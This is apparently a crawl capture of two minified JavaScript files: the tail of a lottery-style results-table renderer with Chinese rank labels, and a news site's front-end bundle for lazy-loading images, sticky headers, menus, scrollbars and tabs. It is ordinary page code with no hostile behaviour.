.dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: application/javascript
request_url: http://newswatchnigeria.com/js/bundle.1696414477303.min0899.js?ver=6.8.1
body_size: 2226
content:
document.addEventListener("DOMContentLoaded",(function(){!function(){let e=document.querySelectorAll("[data-dx-src], [data-dx-srcset]");if("IntersectionObserver"in window){let s=new IntersectionObserver((function(e,t){e.forEach((e=>{if(e.isIntersecting){let t=e.target;console.log(t.dataset),t.dataset.dxSrc&&(t.src=t.dataset.dxSrc,t.dataset.dxSrc=""),t.dataset.dxSrcset&&(t.srcset=t.dataset.dxSrcset,t.dataset.dxSrcset=""),t.classList.remove("dx-lazy-img"),s.unobserve(t)}}))}),{rootMargin:"0px 0px 150px 0px"});e.forEach((e=>{s.observe(e)}))}else{function t(){lazyloadThrottleTimeout&&clearTimeout(lazyloadThrottleTimeout),lazyloadThrottleTimeout=setTimeout((function(){var s=window.pageYOffset;e.forEach((function(e){e.offsetTop<window.innerHeight+s&&(e.src=e.dataset.dxSrc,e.classList.remove("dx-lazy-img"))})),0==e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationChange",t))}),20)}document.addEventListener("scroll",t),window.addEventListener("resize",t),window.addEventListener("orientationChange",t)}}()})),function(){class e{constructor(e){this.el=e,this.scrollable=this.el.querySelector(".scrollable"),this.scrollbar=this.el.querySelector(".box-scrollbar"),this.indicator=this.el.querySelector(".box-scrollbar-indicator"),this.configureIndicator()}configureIndicator(){"vertical"===this.scrollable.dataset.scrollDirection?(this.indicator.style.setProperty("height",(this.scrollable.scrollTop+this.scrollable.clientHeight)/this.scrollable.scrollHeight*100+"%"),this.scrollable.addEventListener("scroll",this.onVerticalScroll.bind(this))):"horizontal"===this.scrollable.dataset.scrollDirection&&(this.indicator.style.setProperty("width",(this.scrollable.scrollLeft+this.scrollable.clientWidth)/this.scrollable.scrollWidth*100+"%"),this.scrollable.addEventListener("scroll",this.onHorizontalScroll.bind(this)),"ontouchstart"in document.documentElement||this.scrollable.addEventListener("wheel",this.onHorizontalScrollWheel.bind(this)))}onVerticalScroll(e){const t=e.target.scrollTop,s=e.target.scrollHeight,o=100-(t+e.target.clientHeight)/s*100;this.indicator.style.setProperty("bottom",`${o}%`),this.indicator.style.setProperty("top","auto")}onHorizontalScroll(e){const t=e.target.scrollLeft,s=e.target.scrollWidth,o=100-(t+e.target.clientWidth)/s*100;this.indicator.style.setProperty("right",`${o}%`),this.indicator.style.setProperty("left","auto")}onHorizontalScrollWheel(e){e.preventDefault();const t=this.scrollable.scrollLeft,s=this.scrollable.scrollWidth,o=this.scrollable.clientWidth;this.scrollable.scrollLeft+=e.deltaY;const l=100-(t+o)/s*100;this.indicator.style.setProperty("right",`${l}%`),this.indicator.style.setProperty("left","auto")}}document.addEventListener("DOMContentLoaded",(()=>{document.querySelectorAll(".__with-inner-scroll .section-content").forEach((t=>new e(t)))}))}(),function(){const e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,s=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(e||t||s)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){let e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t),e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus()))}),!1)}(),document.addEventListener("DOMContentLoaded",(()=>{let e=document.querySelector(".js-sticky-header"),t=document.querySelector(".js-sticky-placeholder");if(e){let a=document.querySelector(".js-sticky-placeholder"),c=e.clientHeight;function s(){window.scrollY>=c?(a.classList.add("sticky-not-on-top"),e.classList.add("sticky-not-on-top"),document.querySelectorAll(".site-header-footer .has-submenu-open")?.forEach((e=>{e.classList.remove("has-submenu-open"),e.querySelector(".sub-menu").classList.remove("is-open")}))):e.classList.contains("sticky-not-on-top")&&(a.classList.remove("sticky-not-on-top"),e.classList.remove("sticky-not-on-top"),document.querySelector(".menu-top-container.is-open")&&(t.style.marginBottom="81px"))}s(),window.addEventListener("scroll",(()=>{s()}))}document.querySelectorAll("a[target='_new']").forEach((e=>{e.addEventListener("click",(t=>{t.preventDefault(),window.open(e.href,"_blank","location=yes,height=570,width=520,scrollbars=yes,status=yes")}))})),document.querySelectorAll(".menu-primary li.menu-item-has-children > a").forEach((e=>{let s=e.parentNode.querySelector(".sub-menu");e.addEventListener("click",(o=>{o.preventDefault(),document.querySelectorAll(".has-submenu-open").forEach((e=>{e!==o.target.parentNode&&(e.classList.remove("has-submenu-open"),e.querySelector(".sub-menu").classList.remove("is-open"))})),window.innerWidth>=992&&document.querySelectorAll(".js-menu-toggle")?.forEach((e=>{if(e.classList.contains("is-open")){let t=e?.dataset.menuSelector,s=document.querySelector(t);e.classList.remove("is-open"),s.classList.remove("is-open")}})),e.parentNode.classList.toggle("has-submenu-open"),s.classList.toggle("is-open"),e.closest(".site-header-footer")&&(t.style.marginBottom=s.scrollHeight+"px")}))}));let l=document.querySelectorAll(".js-menu-toggle");l.length&&l.forEach((e=>{let s=e?.dataset.menuSelector,o=document.querySelector(s),l=document.querySelectorAll(`[data-menu-selector="${s}"`);e.addEventListener("click",(s=>{e.classList.contains("is-open")?(e.classList.remove("is-open"),o.classList.remove("is-open"),document.querySelector("body").classList.remove("is-fixed"),t.style.marginBottom=0):(e.classList.add("is-open"),o.classList.add("is-open"),window.innerWidth<992&&document.querySelector("body").classList.add("is-fixed"),t.classList.contains(".sticky-not-on-top")?t.style.marginBottom=0:t.style.marginBottom="81px"),l?.forEach((t=>{e!==t&&(e.classList.contains("is-open")?t.classList.add("is-open"):t.classList.remove("is-open"))})),document.querySelectorAll(".has-submenu-open")?.forEach((e=>{e.classList.remove("has-submenu-open"),e.querySelector(".sub-menu").classList.remove("is-open")}))}))}));class n{constructor(e){this.tabs=e,this.toggles=this.tabs.querySelectorAll(".tabs-toggle"),this.panels=this.tabs.querySelectorAll(".tabs-panel")}init(){this.toggles.forEach((e=>{e.addEventListener("click",(e=>{this.toggles.forEach((e=>{e.classList.remove("is-active")})),this.panels.forEach((e=>{e.classList.remove("is-active")}));let t=e.target.closest(".tabs-toggle");t.classList.add("is-active"),this.tabs.querySelector(`.tabs-panel[data-tab='${t.dataset.tab}']`).classList.add("is-active")}))}))}}document.querySelectorAll(".tabs-section").forEach((e=>{new n(e).init()}));var i=document.querySelectorAll(".wp-block-table.is-style-devrix.is-expandable");i=Array.prototype.slice.call(i);var r=function(e){if(e.target){const t=e.target.querySelector("table");if(!t)return;!1===e.target.classList.contains("__expanded")?e.target.style.maxHeight=Number(t.clientHeight)+38+"px":e.target.style.removeProperty("max-height"),e.target.classList.toggle("__expanded")}};i.forEach((function(e){e.addEventListener("click",r,!1)}))}),!1);
